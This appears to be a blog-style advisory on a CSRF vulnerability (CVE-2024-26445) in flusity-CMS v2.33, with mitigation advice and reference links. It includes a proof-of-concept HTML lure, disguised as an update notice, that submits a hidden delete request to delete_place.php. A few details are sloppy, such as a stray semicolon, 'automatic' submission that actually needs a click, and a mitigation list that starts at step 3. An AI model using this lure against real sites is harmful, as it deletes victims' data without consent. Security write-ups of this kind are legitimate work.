A recent analysis has revealed a Cross-Site Request Forgery (CSRF) vulnerability in the flusity-CMS v2.33 content management system (CMS). This vulnerability can be exploited by an attacker to perform unauthorized actions against a targeted user's account, which could lead to severe implications for the targeted user. In this post, we'll thoroughly explore the details of the exploit, the code snippet associated with it, and provide links to the original references and mitigation strategies to protect against this vulnerability.
Exploit Details
The vulnerability originates in the delete_place.php component of flusity-CMS v2.33 which handles the deletion of user-created places. An attacker can craft a malicious HTML page or web link that, when clicked by the targeted user, will execute a CSRF exploit and deletes a specific user-created place without user consent. This action can have severe consequences if the deleted place contains valuable or sensitive information tied to the user account.
Here is a sample malicious HTML code snippet for the CSRF exploit
<!DOCTYPE html>
<html>
<body>
<h1>IMPORTANT: Click here to update your Flusity-CMS application</h1>
<a href="#" onclick="submitForm()">Click Here</a>
<form id="csrf-form" action="https://target-flusity-cms.com/core/tools/delete_place.php"; method="POST">
<input type="hidden" name="place_id" value="PLACE-ID-TO-BE-DELETED"/>
<input type="hidden" name="csrf_token" value=""/>
</form>
<script>
function submitForm() {
document.getElementById("csrf-form").submit();
}
</script>
</body>
</html>
In this example, the attacker would replace PLACE-ID-TO-BE-DELETED with the ID of the user-created place they want to delete. When the targeted user follows the malicious link, the form will be automatically submitted, causing the delete_place.php component to delete the specified place from the user account.
Original References
1. The official CVE entry detailing the vulnerability: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-26445
2. The National Vulnerability Database (NVD) record: https://nvd.nist.gov/vuln/detail/CVE-2024-26445
Mitigation
To mitigate this CSRF vulnerability, developers should implement proper user validation, such as adding a CSRF token to the delete_place.php component. This token should be checked against a server-side validate token to ensure that the form was generated by the actual web application and not an attacker. Additionally, developers should incorporate checks to ensure that a user is authenticated, and user confirmations should be required before critical actions, such as deleting user-created places, can be executed.
Here's a simple illustration of adding a CSRF token in the application, which should be further adapted and improved based on the specific application and security requirements:
Add the CSRF token as a hidden field in the HTML form
<input type="hidden" name="csrf_token" value="GENERATED-AND-STORED-CSRF-TOKEN"/>
3. Add server-side validation to compare the submitted CSRF token against the stored token in the user session.
Conclusion
Cross-Site Request Forgery exploits significant vulnerabilities in web applications and can lead to unauthorized access or the unintended execution of actions on behalf of the targeted user. It's essential to understand and address these vulnerabilities to keep your applications safe and secure. Ensuring reasonable security practices such as input validation and requiring user confirmations for critical actions is crucial for preventing CSRF and preserving user trust.
Stay safe, and be sure to visit the original references linked in this post for a more in-depth understanding and ways to protect your web applications.
Timeline
Published on: 02/22/2024 14:15:47 UTC
Last modified on: 02/22/2024 19:07:27 UTC
